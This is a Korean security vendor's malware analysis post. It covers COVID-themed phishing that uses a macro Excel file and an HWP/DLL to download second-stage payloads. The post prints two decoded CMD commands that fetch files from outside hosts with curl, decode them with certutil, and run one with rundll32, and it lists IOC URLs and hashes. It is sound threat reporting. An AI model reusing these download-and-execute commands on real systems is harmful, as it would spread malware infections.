

올해 코로나 관련된 주제의 악성코드가 끊임없이 발견되고 있는 가운데 이번에도 ASEC 분석팀에서는 '코로나 예측 결과'에 대한 내용으로 사용자를 속여 메일과 문서를 열람하도록한 공격을 확인하였다. 피싱 메일을 통해 유포되었으며 이 메일에는 악성 엑셀 문서가 첨부되어 있다.



첨부된 악성 엑셀 파일은 국가별 코로나 확진자 사망자의 수를 확인 할 수 있는 내용이 포함되어 있으며 특히 누적 확진 사망자의 인원을 확인하길 원하는 사용자는 엑셀 내부에 있는 계산 버튼('Predict')를 선택하기 위해 매크로 활성화 버튼을 선택할 수 밖에 없다.



하지만 해당 누적 계산을 수행하는 정상적인 매크로 코드 하위에는 악성파일을 다운로드하는 난독화 된 코드가 포함되어있다. 이 코드를 복호화 후에 CMD 명령을 확인 할 수 있다.

- 악성 엑셀 내부 CMD 명령

cmd /c curl "http://refeeldominicana.nwideas.com/wp-content/uploads/chimps/category.php" -o "%temp%\1.tmp"&certutil -decode "%temp%\1.tmp" "%temp%\lk.tmp"&cmd /c del "%temp%\1.tmp"

현재는 다운로드되지 않아 추가 악성코드의 기능에 대해서는 확인이 불가하지만 위 명령에서 확인 할 수 있는 것처럼 'certutil --decode'를 사용하는 것으로 보아 BASE64로 인코딩된 파일이 다운로드되어 해당 코드로 디코딩 후 동작할 것으로 보인다.



나아가 ASEC 분석팀에서는 이러한 형태의 동작 방식의 악성코드 유포가 HWP에서도 이루어지는 정황을 확인하였다. 그 내용을 아래에 추가 설명하고자 한다.



자사의 인프라를 통해 아래와 같이 HWP 한글 파일에서 특정 네트워크로 악성코드 다운로드 시도하는 로그를 확인 할 수 있는데 위의 엑셀 파일과 유사한 주소의 형태로 접근을 시도한다.

[그림1]에서 확인되는 주소에서 다운로드되는 그림파일은 위와 같이 코로나와 관련된 이미지로 이 또한 유사성을 연결할 수 있으며 이 HWP파일이 확인 된 시스템 내의 악성 DLL이 수행하는 CMD명령 또한 엑셀 파일과 유사한 것을 알 수 있다.

- 악성 DLL 내부 CMD 명령

cmd.exe /c curl "https://www.cooper9.com/wp-content/uploads/js_composer/temp/category.php" -o a.b&certutil -decode a.b acview.dll&del a.b&rundll32 acview.dll,fZ2mCzDy

이렇듯 꾸준한 사회공학기법으로 악성 문서들이 메일을 포함하여 다양한 경로로 유포되고 있어 사용자들은 출처가 불분명한 문서들의 열람을 주의해야한다. 이와 같은 악성 파일들을 안랩 V3에서는 아래와 같이 진단하고 있다.

- Trojan/XLS.Agent (2020.07.13.05)

- Trojan/Win32.Hwdoor.C4160390 (2020.07.15.00)

[관련 IOC 정보]

- C2

hxxp://refeeldominicana.nwideas.com/wp-content/uploads/chimps/category.php

hxxps://www.cooper9.com/wp-content/uploads/js_composer/temp/category.php

hxxp://peoplepowerexchange.com/wp-content/uploads/js_composer/mailchimpery/category.php?uid=0&udx=135fd4148d69841e14422c2e54023b1d

hxxp://healthtekpak.com/wp-content/uploads/mailchimp/category.php?uid=0&udx=e24ccd3d9410592a3e86f0a90d2b9204

hxxp://lespetitsmotsdeslibraires.fr/wp-content/plugins/wysija-newsletters/temp/category.php?uid=0&udx=c50cc95a9a02da938ccda79f28c6472b

- HASH

268efe92a6e16c89e62bf0c32113d0c9

41143874a935fb60bcd4e73a2540f8fb

'악성코드 정보' 카테고리의 다른 글

| 5개월만에 돌아온 Emotet 악성코드!! 국내 유포 중 (0) | 2020.07.21 |

|---|---|

| ASEC 주간 악성코드 통계 ( 20200713 ~ 20200719 ) (0) | 2020.07.21 |

| 링크 개체를 이용한 악성 한글문서(HWP) 주의 - 코인업체 사칭 (0) | 2020.07.14 |

| ASEC 주간 악성코드 통계 ( 20200706 ~ 20200712 ) (0) | 2020.07.14 |

| 국내 포털(NAVER) 계정정보 탈취용 피싱메일 주의! (0) | 2020.07.08 |

댓글